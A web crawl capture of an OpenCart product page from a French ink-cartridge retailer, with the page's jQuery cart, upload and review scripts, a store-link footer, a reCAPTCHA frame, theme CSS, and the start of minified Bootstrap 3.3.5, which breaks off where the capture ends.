$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3000124');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3000124',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=16">Cartouche jet d'encre recyclée</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=12">Cartouche recyclée PLUS</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=15">Cartouches compatibles</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=13">Cartouches originales</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=14">Description des icônes</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=4">À propos de nous</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=6">Information sur la livraison</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=3">Politique de confidentialité</a></li>
                    <li><a href="http://encreabasprix.com/index.php?route=information/information&amp;information_id=5">Conditions générales de vente</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Service client</h5>
        <ul class="list-unstyled">
          <li><a href="http://encreabasprix.com/index.php?route=information/contact">Nous contacter</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/return/add">Retour de marchandise</a></li>
          <li><a href="http://encreabasprix.com/index.php?route=information/sitemap">Plan du site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="http://encreabasprix.com/index.php?route=product/manufacturer">Fabricants</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/voucher">Chèques-cadeaux</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=affiliate/login">Affiliations</a></li>
          <li><a href="http://encreabasprix.com/index.php?route=product/special">Promotions</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Mon compte</h5>
        <ul class="list-unstyled">
          <li><a href="https://encreabasprix.com/index.php?route=account/account">Mon compte</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/order">Historique de commandes</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/wishlist">Liste de souhaits</a></li>
          <li><a href="https://encreabasprix.com/index.php?route=account/newsletter">Lettre d'information</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p> Encre à Bas Prix &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iIZgAC2VyC2SV4RT6o6k5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769458437983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://encreabasprix.com/catalog/view/theme/default/template/technika/stylesheet/stylesheet.css
body_size: 327
content:
.toggle-button {
    display: none;
  }
  
  .toggle-content {
    display:block;
  }
  
  @media only screen and (max-width: 600px) {
  .toggle-button {
    display: block;
  }
  
  .toggle-content {
    display:none;
  }
}

.technika-printer {
	width:55px;
	height:55px;
}

.technika-login-icon { 
    height: 20px;
}
.technika-section {
    margin-bottom: 20px;
}

.technika-section img {
    width: 100%;
}

.toggle-button { 
    padding: 10px;
    text-align: center;
}

#technika-product-printers {
    margin-top: 20px;
    margin-bottom: 20px;
}

#technika-product-printers div.title {
    background-color:#044e9a; 
}

#technika-product-printers div.title a {
    color: #fff;
    font-weight: bold;
}


#technika-product-printers div.printer-list {
        
    padding: 5px;
}

#shipping-rules {
    margin-top:50px;
    clear: both;
}
#technika_suggestions {
    position: absolute;
    z-index: 999;
    text-transform: capitalize;
    height: 50vh;
    overflow: auto;
}

.dropdown-menu {
    background-color: #F5F5F5 !important;
}

.technika_product_heading {
    font-size: 30px;
}

.see-all { 
    display: none !important;
}

.cartridge-icon { 
    height: 25px;
}

/* Increase size of font in Placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    font-size: 14pt; 
 }
 ::-moz-placeholder { /* Firefox 19+ */
    font-size: 14pt; 
 }
 :-ms-input-placeholder { /* IE 10+ */
    font-size: 14pt; 
 }
 :-moz-placeholder { /* Firefox 18- */
    font-size: 14pt;
 }

--- FILE ---
content_type: text/css
request_url: https://encreabasprix.com/catalog/view/theme/default/template/technika/stylesheet/brands/encreabasprix.css
body_size: 601
content:
/* BANNER */
#top {
  background-color: #3a6eb8;
  border-bottom: 5px solid #18427e;
}

/* TELEPHONE */
#top-links ul > li:first-child * {
  font-size: 40px;
  font-weight: bold;
}

#top-links ul > li:first-child * {
  font-size: 14px;
  font-weight: bold;
}

#top-links *,
#form-language > div * {
  color: white;
  text-shadow: none;
}

/* HOME ICON */
.technika-login-icon {
  display: none;
}
i.fa-home {
  display: inline;
}

#top {
  margin: 0;
}
.tinksmart-bg {
  background-image: url(https://encreabasprix.com/image/encreabasprix/bg.png);
  background-repeat: no-repeat;
  background-size: 100%;
  height: 110px;
}

#logo {
  position: absolute;
  top: -50px;
}

#menu {
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #0f3167, #00aeef);
  border: none;
}

#menu .nav > li > a {
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  font-size: 1.2em;
  text-shadow: none;
  padding: 10px 15px 10px 15px;
  min-height: 15px;
  background-color: transparent;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(189, 35, 35, 0.25);
  background-color: #a02d2d;
  background-image: linear-gradient(to bottom, #0e3268, #00aced) !important;
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}

.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #0e3268, #00aced) !important;
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background-color: #00aaeb !important;
  background-position: 0 -15px;
}

.col-xs-9 {
  min-height: 15px !important;
}

.col-sm-4 {
  min-height: 15px !important;
}

.col-sm-5 {
  min-height: 45px !important;
}

.col-sm-12 {
  min-height: 15px !important;
}

footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #3a6eb8 !important;
  border-top: 3px solid #18427e !important;
  color: #e2e2e2;
}

footer hr {
  border-top: none;
  border-bottom: 2px solid #00aced;
}


.cart-group {
    background-color: #3A6EB8 !important;
  }
  .cart-group i,
  .cart-group span {
    font-weight: bold;
    color: white;
    font-size: 12px !important;
  }
  .cart-group button {
    border: none !important;
    width: auto !important;
    background-color: transparent !important;
  }
  .cart-group input {
    margin-top: 4px;
    margin-right: 4px;
  }
  .btn-product-description {
      background-color: #3A6EB8 !important;
      color: white !important;
      font-weight: bold;
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://encreabasprix.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js
body_size: 115523
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var 